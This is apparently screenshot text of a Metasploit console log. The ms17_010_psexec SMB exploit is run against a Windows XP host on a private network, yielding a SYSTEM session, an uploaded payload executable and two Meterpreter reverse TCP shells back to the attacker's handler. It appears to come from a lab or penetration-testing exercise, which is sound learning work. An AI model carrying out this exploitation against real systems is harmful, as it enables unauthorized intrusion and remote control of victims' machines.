 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.103:445 - Target OS: Windows 5.1
[*] 192.168.50.103:445 - Filling barrel with fish... done
[*] 192.168.50.103:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.50.103:445 -        [*] Preparing dynamite...
[*] 192.168.50.103:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 192.168.50.103:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.50.103:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.50.103:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.50.103:445 - Reading from CONNECTION struct at: 0x81ef2b00
[*] 192.168.50.103:445 - Built a write-what-where primitive...
[+] 192.168.50.103:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.50.103:445 - Selecting native target
[*] 192.168.50.103:445 - Uploading payload... bepjJdhf.exe
[*] Sending stage (175686 bytes) to 192.168.50.103
[*] 192.168.50.103:445 - Created \bepjJdhf.exe...
[+] 192.168.50.103:445 - Service started successfully...
[*] 192.168.50.103:445 - Deleting \bepjJdhf.exe...
[-] 192.168.50.103:445 - Delete of \bepjJdhf.exe failed: The server responded with er
ror: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175686 bytes) to 192.168.50.103
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.103:1038) at 2022
-08-31 17:09:43 +0200
meterpreter > [*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.103
:1039) at 2022-08-31 17:09:44 +0200
help
Core Commands
=============